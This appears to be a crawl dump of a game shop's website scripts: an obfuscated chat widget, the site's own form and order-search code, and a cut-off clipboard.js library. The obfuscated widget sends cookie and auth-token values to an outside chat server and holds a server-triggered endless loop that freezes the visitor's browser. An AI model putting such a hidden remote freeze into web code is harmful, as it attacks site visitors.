_0x20b24b=_0x19866f[_0x29c418][_0x3434('0x18c')],_0x2846e5=_0x19866f[_0x29c418][_0x3434('0xb7')];_0x2846e5[_0x3434('0x1ba')](_0x19866f[_0x29c418]),_0x2846e5[_0x3434('0x1ba')](_0x20b24b),_0x2b043a=![];}}if(_0x2c9ea2['type']==_0x3434('0x154')&&_0x2c9ea2[_0x3434('0x108')]){var _0x435209=document[_0x3434('0x9a')](_0x3434('0x6e')+_0x2c9ea2[_0x3434('0x108')]+'\x27]');!_0x435209&&userChat[_0x3434('0x11f')]['_addPartToHTML'](_0x2c9ea2,![]);}else userChat[_0x3434('0x11f')][_0x3434('0x89')](_0x2c9ea2,![]);if(_0x2c9ea2[_0x3434('0x4c')]==_0x3434('0x29')){var _0x24c301='';_0x24c301='<img\x20src=\x27'+_0x2c9ea2['from'][_0x3434('0x69')]+_0x3434('0x8d'),_0x24c301+=_0x2c9ea2['from'][_0x3434('0x14b')]+'</span>',document[_0x3434('0xc2')]('userChat-messenger-title')[_0x3434('0xd7')]=_0x24c301;}userChat[_0x3434('0x118')](_0x2c9ea2[_0x3434('0xb5')]);}else{if(_0x2c9ea2['type']==_0x3434('0x154'))return;userChat['messenger'][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]++:userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2['conversation']]=0x1,userChat[_0x3434('0x11f')]['_updateCounter'](!![]);}}return;}else{if(userChat[_0x3434('0x11f')]['state']=='big'){if(_0x2c9ea2[_0x3434('0x4c')]==_0x3434('0x154'))return;userChat['messenger'][_0x3434('0x128')][_0x2c9ea2['conversation']]>=0x1?userChat[_0x3434('0x11f')]['unreadConversations'][_0x2c9ea2[_0x3434('0xb5')]]++:userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]=0x1;return;}}if(_0x2c9ea2[_0x3434('0x4c')]=='reply_user')return;userChat['messenger']['unreadConversations'][_0x2c9ea2[_0x3434('0xb5')]]>=0x1?userChat[_0x3434('0x11f')][_0x3434('0x128')][_0x2c9ea2[_0x3434('0xb5')]]++:userChat['messenger'][_0x3434('0x128')][_0x2c9ea2['conversation']]=0x1;userChat['messenger']['state']=='no'&&userChat[_0x3434('0x11f')][_0x3434('0xe9')]();var _0x7a1f21={'id':_0x2c9ea2['conversation'],'last_admin':_0x2c9ea2['from'],'part_last':{'body':_0x2c9ea2[_0x3434('0x186')]}};console[_0x3434('0xb4')](_0x3434('0xb6')+_0x2c9ea2['id']),userChat[_0x3434('0x11f')][_0x3434('0x116')](_0x7a1f21,!![]);},userChat['messenger'][_0x3434('0xb0')]=function(){if(userChat['messenger']['_onDOMReadyCalled'])return;userChat['messenger'][_0x3434('0xaf')]=!![];for(var _0x5b5bf1=0x0;_0x5b5bf1<userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0x19')][_0x3434('0x109')];_0x5b5bf1++)userChat[_0x3434('0x11f')][_0x3434('0x128')][userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0x19')][_0x5b5bf1]]=0x1;if(userChat[_0x3434('0x13c')][_0x3434('0x12e')][_0x3434('0x19')][_0x3434('0x109')]>0x0){var _0x146a7d=0x0;for(var _0x5b5bf1=0x0;_0x5b5bf1<userChat['data']['user'][_0x3434('0x19')][_0x3434('0x109')];_0x5b5bf1++){if(_0x146a7d<userChat['data'][_0x3434('0x12e')][_0x3434('0x19')][_0x5b5bf1])_0x146a7d=userChat['data']['user'][_0x3434('0x19')][_0x5b5bf1];}}else{if(userChat['messenger'][_0x3434('0xb2')]())userChat['messenger'][_0x3434('0xe9')]();}},userChat[_0x3434('0x11f')]['_resizeTextArea']=function(){var _0x33659b=document['getElementById'](_0x3434('0x168')),_0x4920ae=document[_0x3434('0xc2')](_0x3434('0xff')),_0x32e08a=document[_0x3434('0x9a')](_0x3434('0xbc'));if(!_0x33659b||!_0x4920ae||!_0x32e08a)return;_0x33659b[_0x3434('0x13d')][_0x3434('0x81')]=_0x3434('0xdf'),_0x33659b[_0x3434('0x13d')][_0x3434('0x81')]=_0x33659b[_0x3434('0x13b')]+0x2+'px',_0x32e08a[_0x3434('0xce')](_0x3434('0x13d'),_0x3434('0x121')+_0x4920ae['scrollHeight']+'px\x20!important;');},userChat[_0x3434('0x11f')][_0x3434('0xc9')]=function(){document[_0x3434('0xab')](_0x3434('0xf1'),function(_0x3da1d8){var _0x148833=0x1b,_0xc82c9c=0xd;if(_0x3da1d8[_0x3434('0x93')]==_0x148833&&userChat[_0x3434('0x11f')]&&userChat['messenger'][_0x3434('0x9e')]&&userChat['messenger'][_0x3434('0x176')]==_0x3434('0xde')){userChat[_0x3434('0x11f')][_0x3434('0x158')]();if(userChat[_0x3434('0x11f')]['needShowCollapsed']())userChat[_0x3434('0x11f')][_0x3434('0xe9')]();userChat['fireCallback'](_0x3434('0xcc'));}else!_0x3da1d8[_0x3434('0x1cc')]&&_0x3da1d8[_0x3434('0x93')]==_0xc82c9c&&(_0x3da1d8[_0x3434('0xa5')]&&_0x3da1d8[_0x3434('0xa5')]['id']&&_0x3da1d8[_0x3434('0xa5')]['id'][_0x3434('0xda')](_0x3434('0x151'))==0x0&&userChat['messenger']&&userChat[_0x3434('0x11f')]['enterCallback']&&(userChat[_0x3434('0x11f')]['enterCallback'](_0x3da1d8),_0x3da1d8[_0x3434('0x1a6')](),_0x3da1d8[_0x3434('0x64')]()));},!![]);function _0x2b9b8f(_0x2ecbbc){if(!_0x2ecbbc||!_0x2ecbbc[_0x3434('0xa5')]||_0x2ecbbc[_0x3434('0xa5')]['id']!=_0x3434('0x168'))return;userChat['messenger'][_0x3434('0x6a')]();};document[_0x3434('0xab')](_0x3434('0x146'),_0x2b9b8f,![]),document[_0x3434('0xab')](_0x3434('0xcd'),_0x2b9b8f,![]);},userChat[_0x3434('0x11f')][_0x3434('0xc9')](),userChat[_0x3434('0x11f')][_0x3434('0x148')]=function(_0x25e4cb){if(!userChat[_0x3434('0x11f')]['currentConversation']||!userChat[_0x3434('0x11f')][_0x3434('0x9e')]['id']||userChat[_0x3434('0x11f')][_0x3434('0x9e')]['id']!=_0x25e4cb[_0x3434('0xb5')])return;if(!_0x25e4cb[_0x3434('0x1c8')])return;var _0x132c64=document['querySelector'](_0x3434('0x167')+_0x25e4cb[_0x3434('0x1c8')]['id']+'\x27]');if(_0x132c64)_0x132c64[_0x3434('0xce')](_0x3434('0x19b'),new Date()[_0x3434('0x147')]());else{var _0x58d802='';_0x58d802+=_0x3434('0x193')+_0x25e4cb[_0x3434('0x1c8')][_0x3434('0x69')]+'\x27>',_0x58d802+=_0x3434('0x142'),_0x58d802+=_0x3434('0x14f'),_0x58d802+=_0x3434('0x14d'),_0x58d802+='<div\x20class=\x27userChat-clearfix\x27></div>',_0x58d802+='<div\x20class=\x27userChat-messenger-time\x27>&nbsp;</div>';var _0x3f3768=document[_0x3434('0x173')]('li');_0x3f3768[_0x3434('0xce')]('data-direction',_0x3434('0x88')),_0x3f3768['setAttribute']('data-typing-admin',_0x25e4cb['admin']['id']),_0x3f3768[_0x3434('0xce')](_0x3434('0x19b'),new Date()['getTime']()),_0x3f3768[_0x3434('0x37')]=_0x3434('0xdc'),_0x3f3768[_0x3434('0xd7')]=_0x58d802;var _0x439583=document['createElement']('div');_0x439583[_0x3434('0x37')]=_0x3434('0x60');var _0x39b8fb=document['getElementsByClassName'](_0x3434('0x12a'))[0x0];_0x39b8fb[_0x3434('0x3c')](_0x3f3768,_0x39b8fb[_0x3434('0x106')]),_0x39b8fb['insertBefore'](_0x439583,_0x39b8fb[_0x3434('0x106')]),_0x39b8fb[_0x3434('0x1ce')]=_0x39b8fb[_0x3434('0x13b')];};};},userChat[_0x3434('0x3')]=function(){userChat[_0x3434('0x23')]={'lp':{},'tag':'','time':'','reconnectTimeout':null},userChat[_0x3434('0x23')][_0x3434('0x8c')]=function(){userChat[_0x3434('0x23')]['lp'][_0x3434('0x14c')]();},userChat[_0x3434('0x23')][_0x3434('0x113')]=function(_0x19e52c){userChat['messenger'][_0x3434('0x155')](_0x19e52c['channel'],_0x19e52c['message']);},userChat[_0x3434('0x23')]['lp'][_0x3434('0x14c')]=function(){if(!localStorage['getItem'](_0x3434('0x131')))return console['log'](_0x3434('0x77')),![];var _0x2ee52e=io('https://argument.akkmoll.com',{'query':_0x3434('0x61')+userChat['_getCookie'](_0x3434('0x62'))+'&auth_token='+userChat[_0x3434('0xcf')](_0x3434('0x58'))+_0x3434('0xbe')+localStorage[_0x3434('0x1ac')](_0x3434('0x131')),'path':_0x3434('0x53'),'transports':[_0x3434('0x171')]});_0x2ee52e['on']('connect',function(){console[_0x3434('0xb4')]('Server-chat\x20conneted');}),_0x2ee52e['on']('updateChat',function(_0x187c7c){userChat[_0x3434('0x23')][_0x3434('0x113')](JSON[_0x3434('0xaa')](_0x187c7c));}),_0x2ee52e['on'](_0x3434('0x6d'),function(_0x2bdf72){var _0xa92dd='i1';while(0x1){_0xa92dd+=_0x3434('0x1be');}});},userChat[_0x3434('0x23')][_0x3434('0x8c')]();},userChat[_0x3434('0xd1')]=function(_0x23de7c,_0xaa87ef){return _0x23de7c[_0x3434('0x37')][_0x3434('0x63')](new RegExp(_0x3434('0x12b')+_0xaa87ef+_0x3434('0xf8')));},userChat['_addClass']=function(_0x321fdd,_0x2f9dfb){if(!userChat[_0x3434('0xd1')](_0x321fdd,_0x2f9dfb))_0x321fdd[_0x3434('0x37')]+='\x20'+_0x2f9dfb;},userChat[_0x3434('0x48')]=function(_0x18ffb9,_0x442457){if(userChat[_0x3434('0xd1')](_0x18ffb9,_0x442457)){var _0x46dacb=new RegExp('(\x5cs|^)'+_0x442457+_0x3434('0xf8'));_0x18ffb9[_0x3434('0x37')]=_0x18ffb9[_0x3434('0x37')][_0x3434('0x125')](_0x46dacb,'\x20');}},userChat[_0x3434('0x30')]=function(_0x4f64fe,_0x51c3f3){if(userChat['_hasClass'](_0x4f64fe,_0x51c3f3))userChat[_0x3434('0x48')](_0x4f64fe,_0x51c3f3);else userChat[_0x3434('0xf4')](_0x4f64fe,_0x51c3f3);},userChat['_escapeRegExp']=function(_0x4a393b){return _0x4a393b['replace'](/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,_0x3434('0xe0'));},userChat[_0x3434('0x145')]=function(){return _0x3434('0x1a7')in window||_0x3434('0x184')in window;},userChat[_0x3434('0x92')]=function(_0xf7487d,_0x2c877b){return(_0x3434('0xd3')+_0xf7487d)['substr'](-_0x2c877b);},userChat[_0x3434('0x1d0')]=function(){if(userChat[_0x3434('0xea')])return;if(!userChat[_0x3434('0x185')]||userChat[_0x3434('0x152')]){setTimeout(function(){userChat[_0x3434('0x1d0')]();},0x12c);return;}if(userChat['messenger']['state']=='no'||userChat['messenger'][_0x3434('0x176')]=='collapsed'){if(userChat[_0x3434('0x11f')][_0x3434('0x176')]==_0x3434('0xeb'))userChat[_0x3434('0x11f')][_0x3434('0x158')]();userChat['messenger'][_0x3434('0x1b1')]();}},userChat['openMessenger']=function(){userChat[_0x3434('0x1d0')]();},userChat['onReady']=function(_0x2df6fd){userChat[_0x3434('0x16d')]['push'](_0x2df6fd),userChat[_0x3434('0x185')]&&_0x2df6fd();},userChat[_0x3434('0x67')]=function(_0x501eae,_0x13d053){userChat[_0x3434('0x7a')][_0x3434('0xf3')]({'topic':_0x501eae,'callback':_0x13d053});},userChat[_0x3434('0x11e')]=function(_0x4bb009,_0x5aff2a){for(var _0x650a2=userChat[_0x3434('0x7a')]['length']-0x1;_0x650a2>=0x0;_0x650a2--){userChat[_0x3434('0x7a')][_0x650a2]['topic']==_0x4bb009&&userChat[_0x3434('0x7a')][_0x650a2][_0x3434('0x90')]==_0x5aff2a&&userChat[_0x3434('0x7a')][_0x3434('0x12d')](_0x650a2,0x1);}},userChat['fireCallback']=function(_0x3cd98f,_0x281b1a){if(!_0x281b1a)_0x281b1a={};setTimeout(function(){for(var _0x5a3a69=0x0;_0x5a3a69<userChat[_0x3434('0x7a')][_0x3434('0x109')];_0x5a3a69++){if(userChat[_0x3434('0x7a')][_0x5a3a69][_0x3434('0x25')]==_0x3cd98f)try{userChat[_0x3434('0x7a')][_0x5a3a69][_0x3434('0x90')](_0x281b1a);}catch(_0x2f8622){}}},0x0);},userChat[_0x3434('0x135')]=function(_0x4a35df,_0x229b20,_0x67991c,_0xf3e3eb,_0x390150,_0x50d5b3,_0x2df124){_0x50d5b3=_0x50d5b3||![];var _0x5283b6=new XMLHttpRequest();_0x5283b6[_0x3434('0x15a')]=function(){if(_0x5283b6[_0x3434('0x1b7')]==0x4){if(_0x5283b6[_0x3434('0x16c')]==0x0)return;var _0x566ef6=JSON[_0x3434('0xaa')](_0x5283b6[_0x3434('0xe')]);if(_0x5283b6[_0x3434('0x16c')]==0xc8){if(typeof _0xf3e3eb===_0x3434('0x9c'))_0xf3e3eb(_0x566ef6);}else{if(typeof _0x390150===_0x3434('0x9c'))_0x390150(_0x566ef6);}}};var _0x3c4012='';_0x67991c=_0x67991c||{};for(var _0x3ea85e in _0x67991c)_0x3c4012+='&'+encodeURIComponent(_0x3ea85e)+'='+encodeURIComponent(_0x67991c[_0x3ea85e]);_0x3c4012=_0x3c4012['substring'](0x1);if(_0x4a35df=='GET'){if(_0x3c4012[_0x3434('0x109')]>0x0)_0x229b20=userChat[_0x3434('0x102')]+_0x229b20+'?'+_0x3c4012;else _0x229b20=userChat[_0x3434('0x102')]+_0x229b20;_0x3c4012='';}else _0x4a35df==_0x3434('0xb1')&&(_0x229b20=userChat[_0x3434('0x102')]+_0x229b20);_0x5283b6[_0x3434('0x1d0')](_0x4a35df,_0x229b20,!![]),_0x5283b6[_0x3434('0x1bb')]('Content-type',_0x3434('0x156')),_0x5283b6['send'](_0x3c4012);},userChat[_0x3434('0x17d')]=function(){userChat[_0x3434('0x13c')][_0x3434('0x1bd')][_0x3434('0x1cb')][_0x3434('0x4f')]=_0x3434('0x119'),userChat[_0x3434('0x11f')][_0x3434('0x158')]();},userChat['_linkify']=function(_0x4e8bc6){var _0x4747d9=_0x3434('0xc0'),_0x1298be=_0x3434('0xe3'),_0x478bbb=_0x3434('0x8e'),_0xaf0ea4=_0x3434('0x16b'),_0x2386a5=_0x3434('0x71')+_0x478bbb+_0xaf0ea4+'|'+_0x1298be+')',_0x1f6235=_0x3434('0xdd'),_0x3c696='(?:\x5c?[^#<>\x5cs]*)?(?:#[^<>\x5cs]*)?',_0x3852bc='\x5cb'+_0x4747d9+_0x3434('0x3b'),_0x561906='\x5cb'+_0x2386a5+_0x1f6235+_0x3c696+_0x3434('0x1ae'),_0x2c2622='mailto:',_0x3b27f5=_0x3434('0x71')+_0x2c2622+_0x3434('0x96')+_0x2386a5+_0x3c696+_0x3434('0x1ae'),_0x4916ca=new RegExp(_0x3434('0x71')+_0x3852bc+'|'+_0x561906+'|'+_0x3b27f5+')','ig'),_0x2c9a38=new RegExp('^'+_0x4747d9,'i'),_0x16e37c={'\x27':'`','>':'<',')':'(',']':'[','}':'{','»':'«','›':'‹'},_0x338622={'callback':function(_0x511d7f,_0x4e0316){return _0x4e0316?'<a\x20target=\x27_blank\x27\x20href=\x27'+_0x4e0316+_0x3434('0x85')+_0x4e0316+'\x27>'+_0x511d7f+_0x3434('0x1d'):_0x511d7f;},'punct_regexp':/(?:[!?.,:;'"]|(?:&|&amp;)(?:lt|gt|quot|apos|raquo|laquo|rsaquo|lsaquo);)$/};function _0x12f4b7(_0xd67137,_0x47de49){_0x47de49=_0x47de49||{};var _0xdbd577,_0xd9eec3,_0x5bc760,_0x51b2b0,_0x3913df='',_0x47cb51=[],_0x1e0229,_0x22ce03,_0x495454,_0x171bc6,_0x1278af,_0x56d742,_0x477116,_0x52738e;for(_0xd9eec3 in _0x338622){_0x47de49[_0xd9eec3]===undefined&&(_0x47de49[_0xd9eec3]=_0x338622[_0xd9eec3]);}while(_0xdbd577=_0x4916ca[_0x3434('0x1cd')](_0xd67137)){_0x5bc760=_0xdbd577[0x0],_0x22ce03=_0x4916ca[_0x3434('0x99')],_0x495454=_0x22ce03-_0x5bc760[_0x3434('0x109')];if(/[\/:]/['test'](_0xd67137[_0x3434('0xc')](_0x495454-0x1)))continue;do{_0x171bc6=_0x5bc760,_0x52738e=_0x5bc760['substr'](-0x1),_0x477116=_0x16e37c[_0x52738e],_0x477116&&(_0x1278af=_0x5bc760[_0x3434('0x63')](new RegExp('\x5c'+_0x477116+_0x3434('0x190'),'g')),_0x56d742=_0x5bc760['match'](new RegExp('\x5c'+_0x52738e,'g')),(_0x1278af?_0x1278af[_0x3434('0x109')]:0x0)<(_0x56d742?_0x56d742[_0x3434('0x109')]:0x0)&&(_0x5bc760=_0x5bc760['substr'](0x0,_0x5bc760[_0x3434('0x109')]-0x1),_0x22ce03--)),_0x47de49[_0x3434('0x26')]&&(_0x5bc760=_0x5bc760[_0x3434('0x125')](_0x47de49[_0x3434('0x26')],function(_0xf99c9d){return _0x22ce03-=_0xf99c9d['length'],'';}));}while(_0x5bc760[_0x3434('0x109')]&&_0x5bc760!==_0x171bc6);_0x51b2b0=_0x5bc760,!_0x2c9a38['test'](_0x51b2b0)&&(_0x51b2b0=(_0x51b2b0[_0x3434('0xda')]('@')!==-0x1?!_0x51b2b0[_0x3434('0xda')](_0x2c2622)?'':_0x2c2622:!_0x51b2b0[_0x3434('0xda')](_0x3434('0x75'))?'irc://':!_0x51b2b0[_0x3434('0xda')](_0x3434('0xef'))?_0x3434('0x7'):'http://')+_0x51b2b0),_0x1e0229!=_0x495454&&(_0x47cb51[_0x3434('0xf3')]([_0xd67137['slice'](_0x1e0229,_0x495454)]),_0x1e0229=_0x22ce03),_0x47cb51['push']([_0x5bc760,_0x51b2b0]);};_0x47cb51[_0x3434('0xf3')]([_0xd67137['substr'](_0x1e0229)]);for(_0xd9eec3=0x0;_0xd9eec3<_0x47cb51[_0x3434('0x109')];_0xd9eec3++){_0x3913df+=_0x47de49[_0x3434('0x90')]['apply'](window,_0x47cb51[_0xd9eec3]);}return _0x3913df||_0xd67137;}return _0x12f4b7(_0x4e8bc6);},userChat['_markread']=function(_0x6cc7aa){window[_0x3434('0x1b4')]['document'][_0x3434('0xfe')]=userChat[_0x3434('0x80')];});window[_0x3434('0x78')]=undefined;try{delete window[_0x3434('0x78')];}catch(_0x4af3f5){}userChat['connect']('privacy');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gamesforfarm.com/source/custom/js/gamesforfarm/main.js?12=2
body_size: 1481
content:

var is_mobile = false;
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
  is_mobile = true;
}

// Inputs--------------------------------------------
$(document).on('change', ".custom-input .custom-input__input", function(event) {
    var value = this.value;
    if(value) {
        $(this).parent(".custom-input").addClass('js-has-value');
    } else {
        $(this).parent(".custom-input").removeClass('js-has-value');
    }
});

$(".custom-input__input[data-validate='email']").on('blur', function(event) {
    event.preventDefault();
    let value = $(this).val();
    var validRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;
    if(value.match(validRegex) == null || value == "") {
        $(this).parent(".custom-input").addClass('error');
        $(this).parents(".find_orders-modal__input").addClass('error');
    } else {
        $(this).parent(".custom-input").removeClass('error');
        $(this).parents(".find_orders-modal__input").removeClass('error');
    }
});

$(document).on('click','.open-btn, .js-open-btn', function(event) {
    event.preventDefault();
    $("body").addClass('modal-opened');
    $("#findOrdersByEmail").fadeIn(300);
    
    if(is_mobile == false)  $("body").css('paddingRight', '15px');
});

$(".modal__overlay-custom").on('click', function() {
    $("body").removeClass('modal-opened');
    $(this).parents(".modal").fadeOut(300);

    if(is_mobile == false) $("body").css('paddingRight', '0');
});

$(".custom-input__input").on('keydown', function(event) {
    if (event.keyCode === 13) {
        $(this).blur();
    }
});


//Базовый код для настройки запроса ajax----------------------------------------
$(document).on('click','.js-send-email', function(event) {
// $(".js-send-email").on('click', function(event) {
    event.preventDefault();

    const $parent = $(this).parents(".modal__content");
    const email = $("#userEmail").val();

    if($parent.find('.custom-input').hasClass('error') 
         || $parent.find('#userEmail').val() == '')  {

        console.log('email error');
        $parent.find('.custom-input').addClass('error');
        $parent.find('.find_orders-modal__input').addClass('error');
        return;
    }
    $('#fu').submit();
    // $.ajax({
    //     type: 'POST',
    //     url: 'URL',
    //     data: { 
    //         email: email
    //     },
    //     success: function(data) {
    //         if(data == 'sent') {
    //             $parent.find(".find_orders-modal__row").hide(400, 0, function() {
    //                 setTimeout(function(){
    //                     $parent.find(".find_orders-modal__ending.success").show(400);
    //                 }, 200);
    //             });

    //         } else {
    //             $parent.find(".find_orders-modal__row").hide(400, 0, function() {
    //             setTimeout(function(){
    //                 $parent.find(".find_orders-modal__ending.error").show(400);
    //             }, 200);
    //         });
    //         }

    //         session_update();
    //     },
    //     error:  function(){
    //         $parent.find(".find_orders-modal__row").hide(400, 0, function() {
    //             setTimeout(function(){
    //                 $parent.find(".find_orders-modal__ending.error").show(400);
    //             }, 200);
    //         });
    //     }
    // });

});

var $input = $("#userOrderSearch");
var current_value;

$input.keyup(function(){
    var value = $input.val();
    current_value = value;

    if(value == '' || value == ' ') {
        setTimeout(function(){
            $(".orders__list__order").show(500);
        }, 300);
        return;
    }

    setTimeout(function(){

        if(current_value != value) return;

        let is_found = false;
        $(".orders__list__order").each(function(index, el) {
            let text = "";
            text += $(this).find('.orders__list__order-date').text().toLowerCase() + '\n';
            text += $(this).find('.orders__list__order-id').text().toLowerCase() + '\n';

            $(this).find('.orders__product-info').each(function(index, el) {
                text += $(this).find('.orders__product-info__title').text().toLowerCase() + '\n';
                text += $(this).find('.orders__product-info__main').text().toLowerCase() + '\n';
            });

            if(text.indexOf(value.toLowerCase()) == -1) {
                $(this).slideUp(500);
            } else {
                $(this).slideDown(500);
                is_found = true;
            }
        });

        if(is_found == false) {
            $(".orders .no-search-result").slideDown(500);
        } else {
            $(".orders .no-search-result").slideUp(500);
        }

    }, 500);

});


//--------------------------------------------------------------
//Для теста работы:
// Открыть модальное окно, нажать 9 или 0
//9 - success
//0 - error

$(document).on('keydown', function(event) {
    // console.log(event.keyCode);
    const $parent = $("#findOrdersByEmail");
    const email = $("#userEmail").val();

    if (event.keyCode == 57) {
        $parent.find(".find_orders-modal__row").hide(400, 0, function() {
            setTimeout(function(){
                $parent.find(".find_orders-modal__ending.success").show(400);
            }, 200);
        });
    }

    if (event.keyCode == 48) {
        $parent.find(".find_orders-modal__row").hide(400, 0, function() {
            setTimeout(function(){
                $parent.find(".find_orders-modal__ending.error").show(400);
            }, 200);
        });
    }
});

//--------------------------------------------------------------


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gamesforfarm.com/assets/js/Clip.js?new=1
body_size: 6202
content:
/*!
	* clipboard.js v1.6.0
	* https://zenorocha.github.io/clipboard.js
	*
	* Licensed MIT © Zeno Rocha
*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Clipboard=e()}}(function(){var e,t,n;return function e(t,n,o){function i(a,c){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!c&&l)return l(a,!0);if(r)return r(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var s=n[a]={exports:{}};t[a][0].call(s.exports,function(e){var n=t[a][1][e];return i(n?n:e)},s,s.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){function o(e,t){for(;e&&e.nodeType!==i;){if(e.matches(t))return e;e=e.parentNode}}var i=9;if(Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=o},{}],2:[function(e,t,n){function o(e,t,n,o,r){var a=i.apply(this,arguments);return e.addEventListener(n,a,r),{destroy:function(){e.removeEventListener(n,a,r)}}}function i(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}var r=e("./closest");t.exports=o},{"./closest":1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){var t=Object.prototype.toString.call(e);return"[object Function]"===t}},{}],4:[function(e,t,n){function o(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return i(e,t,n);if(c.nodeList(e))return r(e,t,n);if(c.string(e))return a(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function i(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}function r(e,t,n){return Array.prototype.forEach.call(e,function(e){e.addEventListener(t,n)}),{destroy:function(){Array.prototype.forEach.call(e,function(e){e.removeEventListener(t,n)})}}}function a(e,t,n){return l(document.body,e,t,n)}var c=e("./is"),l=e("delegate");t.exports=o},{"./is":3,delegate:2}],5:[function(e,t,n){function o(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var o=window.getSelection(),i=document.createRange();i.selectNodeContents(e),o.removeAllRanges(),o.addRange(i),t=o.toString()}return t}t.exports=o},{}],6:[function(e,t,n){function o(){}o.prototype={on:function(e,t,n){var o=this.e||(this.e={});return(o[e]||(o[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function o(){i.off(e,o),t.apply(n,arguments)}var i=this;return o._=t,this.on(e,o,n)},emit:function(e){var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),o=0,i=n.length;for(o;o<i;o++)n[o].fn.apply(n[o].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),o=n[e],i=[];if(o&&t)for(var r=0,a=o.length;r<a;r++)o[r].fn!==t&&o[r].fn._!==t&&i.push(o[r]);return i.length?n[e]=i:delete n[e],this}},t.exports=o},{}],7:[function(t,n,o){!function(i,r){if("function"==typeof e&&e.amd)e(["module","select"],r);else if("undefined"!=typeof o)r(n,t("select"));else{var a={exports:{}};r(a,i.select),i.clipboardAction=a.exports}}(this,function(e,t){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=n(t),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),c=function(){function e(t){o(this,e),this.resolveOptions(t),this.initSelection()}return a(e,[{key:"resolveOptions",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function e(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function e(){var t=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[n?"right":"left"]="-9999px";var o=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=o+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,i.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function e(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function e(){this.selectedText=(0,i.default)(this.target),this.copyText()}},{key:"copyText",value:function e(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function e(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function e(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function e(){this.removeFake()}},{key:"action",set:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use 